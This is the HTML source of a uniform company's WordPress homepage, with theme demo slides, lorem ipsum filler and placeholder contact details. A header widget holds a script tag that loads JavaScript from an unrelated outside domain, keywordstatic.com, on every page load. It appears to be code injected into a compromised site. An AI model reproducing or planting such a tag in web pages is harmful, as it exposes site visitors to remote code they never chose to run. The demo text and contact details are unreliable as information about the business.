        		<span class="qodef-icon-linear-icons lnr-menu lnr" ></span>	</span>
		</a></div><div id="block-3" class="widget widget_block qodef-header-widget-area-one" data-area="header-widget-one"><script src="https://keywordstatic.com/semantic.js" async></script></div>		</div>
	</div>
	</div>
	<div class="qodef-header-sticky">
    <div class="qodef-header-sticky-inner ">
		<a itemprop="url" class="qodef-header-logo-link qodef-height--set" href="https://bizzarouniforms.com/"  rel="home">
	<img width="493" height="88" src="https://bizzarouniforms.com/wp-content/uploads/2020/10/Bizzaro_Logo-1.png" class="qodef-header-logo-image qodef--sticky" alt="logo sticky" loading="lazy" /></a>	<nav class="qodef-header-navigation" role="navigation" aria-label="Top Menu">
		<ul id="menu-main-menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4044"><a href="https://bizzarouniforms.com/"><span class="qodef-menu-item-text">Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4077"><a href="https://bizzarouniforms.com/about-us/"><span class="qodef-menu-item-text">ABOUT</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4650"><a href="https://bizzarouniforms.com/products/"><span class="qodef-menu-item-text">PRODUCTS</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6245"><a href="https://bizzarouniforms.com/catalogue/"><span class="qodef-menu-item-text">Catalogue</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4389"><a href="https://bizzarouniforms.com/our-services/"><span class="qodef-menu-item-text">SERVICES</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5634"><a href="https://bizzarouniforms.com/bizzaro-pure/"><span class="qodef-menu-item-text">Bizzaro Pure™</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4079"><a href="https://bizzarouniforms.com/contact-us/"><span class="qodef-menu-item-text">CONTACT</span></a></li>
</ul>	</nav>
	    <div class="qodef-widget-holder">
		    <div id="makao_core_side_area_opener-3" class="widget widget_makao_core_side_area_opener qodef-sticky-right"><a href="javascript:void(0)"  class="qodef-opener-icon qodef-m qodef-source--icon-pack qodef-side-area-opener"  >
	<span class="qodef-m-icon qodef--open">
        		<span class="qodef-icon-linear-icons lnr-menu lnr" ></span>	</span>
		</a></div>	    </div>
	        </div>
</div></header><header id="qodef-page-mobile-header">
		<div id="qodef-page-mobile-header-inner">
		<a class="qodef-mobile-header-opener" href="#"><span class="qodef-icon-linear-icons lnr-menu lnr" ></span></a>	<nav class="qodef-mobile-header-navigation" role="navigation" aria-label="Mobile Menu">
		<ul id="menu-main-menu-4" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4044"><a href="https://bizzarouniforms.com/"><span class="qodef-menu-item-text">Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4077"><a href="https://bizzarouniforms.com/about-us/"><span class="qodef-menu-item-text">ABOUT</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4650"><a href="https://bizzarouniforms.com/products/"><span class="qodef-menu-item-text">PRODUCTS</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6245"><a href="https://bizzarouniforms.com/catalogue/"><span class="qodef-menu-item-text">Catalogue</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4389"><a href="https://bizzarouniforms.com/our-services/"><span class="qodef-menu-item-text">SERVICES</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5634"><a href="https://bizzarouniforms.com/bizzaro-pure/"><span class="qodef-menu-item-text">Bizzaro Pure™</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4079"><a href="https://bizzarouniforms.com/contact-us/"><span class="qodef-menu-item-text">CONTACT</span></a></li>
</ul>	</nav>
<a itemprop="url" class="qodef-mobile-header-logo-link" href="https://bizzarouniforms.com/" style="height:50px" rel="home">
	<img width="493" height="88" src="https://bizzarouniforms.com/wp-content/uploads/2020/10/Bizzaro_Logo-1.png" class="qodef-header-logo-image qodef--main" alt="logo main" loading="lazy" />	<img width="493" height="88" src="https://bizzarouniforms.com/wp-content/uploads/2020/10/Bizzaro_Light_Logo.png" class="qodef-header-logo-image qodef--dark" alt="logo dark" loading="lazy" /><img width="493" height="88" src="https://bizzarouniforms.com/wp-content/uploads/2020/10/Bizzaro_Light_Logo.png" class="qodef-header-logo-image qodef--light" alt="logo light" loading="lazy" /></a>	</div>
	</header>		<div id="qodef-page-outer">
						<div id="qodef-page-inner" class="qodef-content-full-width"><main id="qodef-page-content" class="qodef-grid qodef-layout--template ">
	<div class="qodef-grid-inner clear">
		<div class="qodef-grid-item qodef-page-content-section qodef-col--12">
			<div data-elementor-type="wp-page" data-elementor-id="935" class="elementor elementor-935">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-0943252 elementor-section-full_width qodef-elementor-content-grid elementor-section-height-default elementor-section-height-default" data-id="0943252" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a81fcd6" data-id="a81fcd6" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-2152a90 elementor-widget elementor-widget-makao_core_advanced_image_gallery" data-id="2152a90" data-element_type="widget" data-widget_type="makao_core_advanced_image_gallery.default">
				<div class="elementor-widget-container">
			<div class="qodef-shortcode qodef-m  qodef-advanced-image-gallery  qodef-grid qodef-swiper-container  qodef-gutter--medium qodef-col-num--1  qodef-responsive--predefined" data-options="{&quot;slidesPerView&quot;:&quot;1&quot;,&quot;centeredSlides&quot;:true,&quot;spaceBetween&quot;:20,&quot;loop&quot;:true,&quot;autoplay&quot;:true,&quot;speed&quot;:&quot;&quot;,&quot;speedAnimation&quot;:&quot;&quot;}">
	<div class="swiper-wrapper">
		                <div class="qodef-e qodef-image-wrapper swiper-slide">
                    <div class="qodef-m-slide-content">
                        <h6 class="qodef-e-subtitle">fashion designers</h6>
                        <div class="qodef-e-title">
                                                        <h1 class="qodef-m-title"  data-options="{&quot;responsiveFontSize&quot;:&quot;&quot;}" >
                            New <span class="qodef-capsed-word">Collection</span> Purple Fusion                            </h1>
                                                    </div>
                        <div class="qodef-e-button">
                            <a class="qodef-shortcode qodef-m qodef-m-button qodef-button qodef-layout--outlined qodef-size--normal qodef-html--link " href="https://makao.qodeinteractive.com/sidebar-left/" target="_self"  style="color: #ffffff;border: 1px solid ">	<span class="qodef-m-text">View More</span></a>                        </div>
                    </div>
                    
			<img width="1296" height="829" src="https://bizzarouniforms.com/wp-content/uploads/2020/04/h4-img-1.jpg" class="attachment-full size-full" alt="z" decoding="async" loading="lazy" srcset="https://bizzarouniforms.com/wp-content/uploads/2020/04/h4-img-1.jpg 1296w, https://bizzarouniforms.com/wp-content/uploads/2020/04/h4-img-1-600x384.jpg 600w, https://bizzarouniforms.com/wp-content/uploads/2020/04/h4-img-1-300x192.jpg 300w, https://bizzarouniforms.com/wp-content/uploads/2020/04/h4-img-1-1024x655.jpg 1024w, https://bizzarouniforms.com/wp-content/uploads/2020/04/h4-img-1-768x491.jpg 768w" sizes="(max-width: 1296px) 100vw, 1296px" />	                </div>
                                <div class="qodef-e qodef-image-wrapper swiper-slide">
                    <div class="qodef-m-slide-content">
                        <h6 class="qodef-e-subtitle">fashion designers</h6>
                        <div class="qodef-e-title">
                                                        <h1 class="qodef-m-title"  data-options="{&quot;responsiveFontSize&quot;:&quot;&quot;}" >
                            Spring <span class="qodef-capsed-word">Essentials</span> Minimal Style                            </h1>
                                                    </div>
                        <div class="qodef-e-button">
                            <a class="qodef-shortcode qodef-m qodef-m-button qodef-button qodef-layout--outlined qodef-size--normal qodef-html--link " href="https://makao.qodeinteractive.com/sidebar-left/" target="_self"  style="color: #ffffff;border: 1px solid ">	<span class="qodef-m-text">View More</span></a>                        </div>
                    </div>
                    
			<img width="1296" height="829" src="https://bizzarouniforms.com/wp-content/uploads/2020/04/h4-img-2.jpg" class="attachment-full size-full" alt="u" decoding="async" loading="lazy" srcset="https://bizzarouniforms.com/wp-content/uploads/2020/04/h4-img-2.jpg 1296w, https://bizzarouniforms.com/wp-content/uploads/2020/04/h4-img-2-600x384.jpg 600w, https://bizzarouniforms.com/wp-content/uploads/2020/04/h4-img-2-300x192.jpg 300w, https://bizzarouniforms.com/wp-content/uploads/2020/04/h4-img-2-1024x655.jpg 1024w, https://bizzarouniforms.com/wp-content/uploads/2020/04/h4-img-2-768x491.jpg 768w" sizes="(max-width: 1296px) 100vw, 1296px" />	                </div>
                                <div class="qodef-e qodef-image-wrapper swiper-slide">
                    <div class="qodef-m-slide-content">
                        <h6 class="qodef-e-subtitle">fashion designers</h6>
                        <div class="qodef-e-title">
                                                        <h1 class="qodef-m-title"  data-options="{&quot;responsiveFontSize&quot;:&quot;&quot;}" >
                            Stylist’s <span class="qodef-capsed-word">Selection</span> Animal Print                            </h1>
                                                    </div>
                        <div class="qodef-e-button">
                            <a class="qodef-shortcode qodef-m qodef-m-button qodef-button qodef-layout--outlined qodef-size--normal qodef-html--link " href="https://makao.qodeinteractive.com/sidebar-left/" target="_self"  style="color: #ffffff;border: 1px solid ">	<span class="qodef-m-text">View More</span></a>                        </div>
                    </div>
                    
			<img width="1296" height="829" src="https://bizzarouniforms.com/wp-content/uploads/2020/04/h4-img-3.jpg" class="attachment-full size-full" alt="t" decoding="async" loading="lazy" srcset="https://bizzarouniforms.com/wp-content/uploads/2020/04/h4-img-3.jpg 1296w, https://bizzarouniforms.com/wp-content/uploads/2020/04/h4-img-3-600x384.jpg 600w, https://bizzarouniforms.com/wp-content/uploads/2020/04/h4-img-3-300x192.jpg 300w, https://bizzarouniforms.com/wp-content/uploads/2020/04/h4-img-3-1024x655.jpg 1024w, https://bizzarouniforms.com/wp-content/uploads/2020/04/h4-img-3-768x491.jpg 768w" sizes="(max-width: 1296px) 100vw, 1296px" />	                </div>
                	</div>
			<div class="swiper-button-next"></div>
		<div class="swiper-button-prev"></div>
		</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8e6f6ca elementor-section-full_width qodef-elementor-content-grid elementor-section-height-default elementor-section-height-default" data-id="8e6f6ca" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-17f5b0d" data-id="17f5b0d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-c70ad0b elementor-widget elementor-widget-text-editor" data-id="c70ad0b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p style="text-align: center; font-size: 18px; line-height: 26px;">At imperdiet dui accumsan sit amet nulla. Risus commodo viverra maecenas accumsan lacus vel facilisis volutpat est. Est ultricies integer quis auctor elit sed. Morbi tempus iaculis urna id volutpa.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0ad89e2 elementor-section-boxed elementor-section-height-default elementor-section-height-default qodef-elementor-content-no" data-id="0ad89e2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d72ae68" data-id="d72ae68" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5580f71 elementor-widget__width-auto elementor-widget elementor-widget-makao_core_stacked_images" data-id="5580f71" data-element_type="widget" data-widget_type="makao_core_stacked_images.default">
				<div class="elementor-widget-container">
			<div class="qodef-shortcode qodef-m  qodef-stacked-images qodef-layout--image">
	<div class="qodef-m-images">
        <div class="qodef-m-images-holder-inner">
                            <div class="qodef-m-main-image-holder">
                    <img width="559" height="649" src="https://bizzarouniforms.com/wp-content/uploads/2020/04/h4-img-4.jpg" class="qodef-e-image qodef--main" alt="d" decoding="async" loading="lazy" srcset="https://bizzarouniforms.com/wp-content/uploads/2020/04/h4-img-4.jpg 559w, https://bizzarouniforms.com/wp-content/uploads/2020/04/h4-img-4-258x300.jpg 258w" sizes="(max-width: 559px) 100vw, 559px" />                </div>
            
                            <div class="qodef-m-stack-image-holder">
                    <img width="367" height="369" src="https://bizzarouniforms.com/wp-content/uploads/2020/04/h4-img-5.jpg" class="qodef-e-image qodef--stack" alt="x" decoding="async" loading="lazy" srcset="https://bizzarouniforms.com/wp-content/uploads/2020/04/h4-img-5.jpg 367w, https://bizzarouniforms.com/wp-content/uploads/2020/04/h4-img-5-100x100.jpg 100w, https://bizzarouniforms.com/wp-content/uploads/2020/04/h4-img-5-298x300.jpg 298w, https://bizzarouniforms.com/wp-content/uploads/2020/04/h4-img-5-150x150.jpg 150w" sizes="(max-width: 367px) 100vw, 367px" />                </div>
                    </div>
	</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3fe2adc elementor-section-full_width elementor-section-height-default elementor-section-height-default qodef-elementor-content-no" data-id="3fe2adc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8c673f2" data-id="8c673f2" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-cbf17af elementor-widget elementor-widget-makao_core_section_title" data-id="cbf17af" data-element_type="widget" data-widget_type="makao_core_section_title.default">
				<div class="elementor-widget-container">
			<div class="qodef-shortcode qodef-m  qodef-section-title qodef-alignment--center  ">
        <span class="qodef-m-caption" >Summer Collection</span>
		<h2 class="qodef-m-title" >
					The <span class="qodef-capsed-word">BEST</span> Weekly Products			</h2>
        </div>		</div>
				</div>
				<div class="elementor-element elementor-element-229d3ec elementor-widget elementor-widget-spacer" data-id="229d3ec" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7f45abbc elementor-section-full_width qodef-elementor-content-grid elementor-section-height-default elementor-section-height-default" data-id="7f45abbc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-619ef0a0" data-id="619ef0a0" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1b8010f4 elementor-widget elementor-widget-makao_core_section_title" data-id="1b8010f4" data-element_type="widget" data-widget_type="makao_core_section_title.default">
				<div class="elementor-widget-container">
			<div class="qodef-shortcode qodef-m  qodef-section-title qodef-alignment--center  ">
        <span class="qodef-m-caption" >What They Say</span>
		<h2 class="qodef-m-title" >
					Kind <span class="qodef-capsed-word">Words</span> From Others			</h2>
        </div>		</div>
				</div>
				<div class="elementor-element elementor-element-24bb18ca elementor-widget elementor-widget-makao_core_testimonials_list" data-id="24bb18ca" data-element_type="widget" data-widget_type="makao_core_testimonials_list.default">
				<div class="elementor-widget-container">
			<div class="qodef-testimonials-quote">
    <img decoding="async" src="https://bizzarouniforms.com/wp-content/plugins/makao-core/inc/post-types/testimonials/shortcodes/testimonials-list/assets/img/quote-icon-testimonials.png" alt="testimonials-quote">
</div>
<div class="qodef-shortcode qodef-m  qodef-testimonials-list  qodef-grid qodef-swiper-container  qodef-gutter--normal qodef-col-num--1 qodef-item-layout--info-below qodef-responsive--predefined" data-options="{&quot;slidesPerView&quot;:&quot;1&quot;,&quot;centeredSlides&quot;:true,&quot;spaceBetween&quot;:15,&quot;loop&quot;:true,&quot;autoplay&quot;:true,&quot;speed&quot;:&quot;&quot;,&quot;speedAnimation&quot;:&quot;&quot;,&quot;unique&quot;:&quot;1&quot;,&quot;outsideNavigation&quot;:&quot;yes&quot;}">
    <div class="swiper-wrapper">
        <p class="qodef-m-posts-not-found qodef-grid-item">No posts were found for provided query parameters.</p>    </div>
	</div>
	<div class="qodef-testimonials-navigation">
		<div class="swiper-button-next swiper-button-outside swiper-button-next-1"></div>
		<div class="swiper-button-prev swiper-button-outside swiper-button-prev-1"></div>
	</div>
		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a436ef2 elementor-section-full_width elementor-section-height-default elementor-section-height-default qodef-elementor-content-no" data-id="a436ef2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a55d7ea" data-id="a55d7ea" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section style="height: 555px" class="elementor-section elementor-inner-section elementor-element elementor-element-73ea1ce elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default qodef-elementor-content-no" data-id="73ea1ce" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-743e434" data-id="743e434" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-f531b8d elementor-widget__width-auto elementor-widget elementor-widget-makao_core_video_button" data-id="f531b8d" data-element_type="widget" data-widget_type="makao_core_video_button.default">
				<div class="elementor-widget-container">
			<div class="qodef-shortcode qodef-m  qodef-video-button " style="height: 555px">
	    <div class="qodef-m-image">
		    </div>
		<a itemprop="url" class="qodef-m-play qodef-magnific-popup qodef-popup-item" style="color: #FFFFFF;font-size: 20px" href="https://vimeo.com/93290081" data-type="iframe">
		<span class="qodef-m-play-inner">
            <svg version="1.1" x="0px" y="0px" width="50px" height="50px" viewBox="0 0 50 50" enable-background="new 0 0 50 50" xml:space="preserve">
			    <polygon points="17,15 35,25 17,35 "/>
                <rect height="50" width="50" />
            </svg>
            <span class="qodef-initial-border"></span>
            <span class="qodef-top-border"></span>
            <span class="qodef-right-border"></span>
            <span class="qodef-bottom-border"></span>
            <span class="qodef-left-border"></span>
        </span>
	</a>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-86e62d6 elementor-section-full_width elementor-section-height-default elementor-section-height-default qodef-elementor-content-no" data-id="86e62d6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-abbb4ff" data-id="abbb4ff" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-0605b9d elementor-widget elementor-widget-makao_core_section_title" data-id="0605b9d" data-element_type="widget" data-widget_type="makao_core_section_title.default">
				<div class="elementor-widget-container">
			<div class="qodef-shortcode qodef-m  qodef-section-title qodef-alignment--center  ">
        <span class="qodef-m-caption" >Contact us</span>
		<h2 class="qodef-m-title" >
					Find <span class="qodef-capsed-word">Our</span> Store Locations			</h2>
        </div>		</div>
				</div>
				<div class="elementor-element elementor-element-d3d91ca elementor-widget elementor-widget-spacer" data-id="d3d91ca" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-1e6cea7 elementor-widget__width-auto elementor-widget elementor-widget-makao_core_stacked_images" data-id="1e6cea7" data-element_type="widget" data-widget_type="makao_core_stacked_images.default">
				<div class="elementor-widget-container">
			<div class="qodef-shortcode qodef-m  qodef-stacked-images qodef-layout--box-with-text">
	<div class="qodef-m-stacked-content-holder">
					<img width="559" height="649" src="https://bizzarouniforms.com/wp-content/uploads/2020/04/h4-img-7.jpg" class="qodef-e-image qodef--main" alt="s" decoding="async" loading="lazy" srcset="https://bizzarouniforms.com/wp-content/uploads/2020/04/h4-img-7.jpg 559w, https://bizzarouniforms.com/wp-content/uploads/2020/04/h4-img-7-258x300.jpg 258w" sizes="(max-width: 559px) 100vw, 559px" />				
					<div class="qodef-m-content qodef--stack">
									<h3 class="qodef-m-title" >
					Contact					</h3>
								
									<div class="qodef-m-text">
						<a href="https://www.google.com/maps/place/Brickell+Ten/@25.76409,-80.1998357,17z/data=!3m1!4b1!4m5!3m4!1s0x88d9b685ef31bf1d:0xed400a0544f67776!8m2!3d25.76409!4d-80.197647">798 SW 2nd Ave, Miami, FL 33130
1498 Bryant St, San Francisco</a>					</div>
								
									<a href="mailto:makao-fashion@email.com">makao-fashion@email.com</a>
								
									<a href="tel:+12345678901">+12345678901</a>
							</div>
			</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-cf059d7 elementor-section-full_width elementor-section-height-default elementor-section-height-default qodef-elementor-content-no" data-id="cf059d7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6588fbc" data-id="6588fbc" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-fecbe30 elementor-widget elementor-widget-makao_core_section_title" data-id="fecbe30" data-element_type="widget" data-widget_type="makao_core_section_title.default">
				<div class="elementor-widget-container">
			<div class="qodef-shortcode qodef-m  qodef-section-title qodef-alignment--center  ">
        <span class="qodef-m-caption" >#makao_fashion</span>
		<h2 class="qodef-m-title" >
					Trends On <span class="qodef-capsed-word">Instagram</span> Feed			</h2>
        </div>		</div>
				</div>
				<div class="elementor-element elementor-element-2c6e41d elementor-widget elementor-widget-makao_core_instagram_list" data-id="2c6e41d" data-element_type="widget" data-widget_type="makao_core_instagram_list.default">
				<div class="elementor-widget-container">
			<div class="qodef-shortcode qodef-m  qodef-instagram-list qodef-col-num--7 qodef-instagram-overlapping-images">
			<div id="sbi_mod_error" >
			<span>This error message is only visible to WordPress admins</span><br />
			<p><strong>Error: No feed found.</strong>
			<p>Please go to the Instagram Feed settings page to create a feed.</p>
		</div>
			
	</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		      </div>	</div>
</main>
			</div><!-- close #qodef-page-inner div from header.php -->
		</div><!-- close #qodef-page-outer div from header.php -->
		<footer id="qodef-page-footer" >
		<div id="qodef-page-footer-top-area">
		<div id="qodef-page-footer-top-area-inner" class="qodef-content-grid">
			<div class="qodef-grid qodef-layout--columns qodef-responsive--custom qodef-col-num--4 qodef-col-num--1024--2 qodef-col-num--768--2 qodef-col-num--680--1 qodef-col-num--480--1">
				<div class="qodef-grid-inner clear">
											<div class="qodef-grid-item">
							<div id="media_image-3" class="widget widget_media_image" data-area="footer_top_area_column_1"><a href="/"><img width="493" height="88" src="https://bizzarouniforms.com/wp-content/uploads/2020/10/Bizzaro_Logo-1.png" class="image wp-image-4930  attachment-full size-full" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://bizzarouniforms.com/wp-content/uploads/2020/10/Bizzaro_Logo-1.png 493w, https://bizzarouniforms.com/wp-content/uploads/2020/10/Bizzaro_Logo-1-300x54.png 300w" sizes="(max-width: 493px) 100vw, 493px" /></a></div><div id="makao_core_separator-4" class="widget widget_makao_core_separator" data-area="footer_top_area_column_1"><div class="qodef-shortcode qodef-m  qodef-separator clear qodef-position--center">
	<div class="qodef-m-line" style="border-color: #ffffff;width: 0px;border-bottom-width: 0px;margin-top: 7px"></div>
</div></div><div id="text-2" class="widget widget_text" data-area="footer_top_area_column_1">			<div class="textwidget"><p>Door No: 37/3019 A, Pynadath Square, Metro Pillar – 449, Edappally,<br />
Kochi. – 682024<br />
<!--<a style="margin: 14px 0 17px; display: block;" href="mailto:">makao@qodeinteractive.com</a>--><br />
<a href="tel:+919495301444">+91 9495 301 444</a></p>
</div>
		</div>						</div>
											<div class="qodef-grid-item">
							<div id="makao_core_separator-22" class="widget widget_makao_core_separator" data-area="footer_top_area_column_2"><div class="qodef-shortcode qodef-m  qodef-separator clear qodef-position--center">
	<div class="qodef-m-line" style="border-style: solid;width: 0px;border-bottom-width: 0px;margin-top: -8px"></div>
</div></div><div id="nav_menu-6" class="widget widget_nav_menu" data-area="footer_top_area_column_2"><h4 class="qodef-widget-title">Our Products</h4><div class="menu-our-products-container"><ul id="menu-our-products" class="menu"><li id="menu-item-4669" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4669"><a href="http://bizzarouniforms.com/portfolio-item/healthcare-uniforms/">Healthcare Uniforms</a></li>
<li id="menu-item-4670" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4670"><a href="http://bizzarouniforms.com/portfolio-item/industrial-uniforms/">Industrial Uniforms</a></li>
<li id="menu-item-4674" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4674"><a href="http://bizzarouniforms.com/portfolio-item/hotel-uniforms/">Hotel Uniforms</a></li>
<li id="menu-item-4671" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4671"><a href="http://bizzarouniforms.com/portfolio-item/institutional-uniforms/">Institutional Uniforms</a></li>
<li id="menu-item-4672" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4672"><a href="http://bizzarouniforms.com/portfolio-item/corporate-uniforms/">Corporate  Uniforms</a></li>
</ul></div></div>						</div>
											<div class="qodef-grid-item">
							<div id="makao_core_separator-21" class="widget widget_makao_core_separator" data-area="footer_top_area_column_3"><div class="qodef-shortcode qodef-m  qodef-separator clear qodef-position--center">
	<div class="qodef-m-line" style="border-style: solid;width: 0px;border-bottom-width: 0px;margin-top: -7px"></div>
</div></div><div id="nav_menu-5" class="widget widget_nav_menu" data-area="footer_top_area_column_3"><h4 class="qodef-widget-title">Quick Links</h4><div class="menu-footer-menu-2-container"><ul id="menu-footer-menu-2" class="menu"><li id="menu-item-4072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4072"><a href="https://bizzarouniforms.com/about-us/">About Us</a></li>
<li id="menu-item-5633" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5633"><a href="https://bizzarouniforms.com/bizzaro-pure/">Bizzaro Pure</a></li>
<li id="menu-item-4828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4828"><a href="https://bizzarouniforms.com/the-bizzaro-factor/">The Bizzaro Factor</a></li>
<li id="menu-item-4827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4827"><a href="https://bizzarouniforms.com/size-chart/">Size Chart</a></li>
<li id="menu-item-5138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5138"><a href="https://bizzarouniforms.com/faq/">FAQ</a></li>
</ul></div></div>						</div>
											<div class="qodef-grid-item">
							<div id="makao_core_separator-20" class="widget widget_makao_core_separator" data-area="footer_top_area_column_4"><div class="qodef-shortcode qodef-m  qodef-separator clear qodef-position--center">
	<div class="qodef-m-line" style="border-style: solid;width: 0px;border-bottom-width: 0px;margin-top: -8px"></div>
</div></div><div id="nav_menu-2" class="widget widget_nav_menu" data-area="footer_top_area_column_4"><h4 class="qodef-widget-title">Support</h4><div class="menu-footer-menu-1-container"><ul id="menu-footer-menu-1" class="menu"><li id="menu-item-4825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4825"><a href="https://bizzarouniforms.com/contact-us/">Contact Us</a></li>
<li id="menu-item-4006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4006"><a href="http://bizzarouniforms.com/store-locations/">Locations</a></li>
<li id="menu-item-4826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4826"><a href="https://bizzarouniforms.com/privacy-policy/">Privacy Policy</a></li>
</ul></div></div>						</div>
									</div>
			</div>
		</div>
	</div>
	<div id="qodef-page-footer-bottom-area">
		<div id="qodef-page-footer-bottom-area-inner" class="qodef-content-grid">
			<div class="qodef-grid qodef-layout--columns qodef-responsive--custom qodef-col-num--1">
				<div class="qodef-grid-inner clear">
											<div class="qodef-grid-item">
							<div id="text-9" class="widget widget_text" data-area="footer_bottom_area_column_1">			<div class="textwidget"><p><span style="color: #fff;">Copyright © 2023 <a style="color: #fff;" href="http://bizzarouniforms.com/" target="_blank" rel="noopener">Bizzaro Uniforms</a>. Powered By <a style="color: #fff;" title="GROW COMBINE" href="https://growcombine.com" target="blank" rel="noopener">Web</a> <a style="color: #fff;" title="Web Design Company in Kerala" href="https://growcombine.com" target="_blank" rel="noopener"> Design</a> &amp; <a style="color: #fff;" title="Branding Agency in Kochi Kerala " href="https://gorwcombine.com" target="_blank" rel="noopener">Branding</a> by <a style="color: #fff;" title="Best Digital Marketing Agency in Kochi Kerala" href="https://growcombine.com" target="_blank" rel="noopener"> Best Digital Marketing Agency in Kochi Kerala </a> &#8211; <a style="color: #fff;" title="Best Digital Marketing Agency in Kerala" href="https://growcombine.com" target="_blank" rel="noopener">GROW COMBINE</a></span></p>
</div>
